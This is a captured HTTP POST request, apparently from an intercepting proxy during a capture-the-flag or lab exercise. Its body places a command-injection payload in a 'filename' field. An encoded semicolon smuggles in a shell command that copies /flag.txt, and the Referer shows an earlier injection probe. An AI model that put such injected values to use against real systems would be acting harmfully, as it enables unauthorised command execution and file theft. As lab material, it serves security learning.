 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 154.57.164.77:32914
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://154.57.164.77:32914/index.php?filename=test%253B
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 32
14
15 filename=file%3b cp /flag.txt ./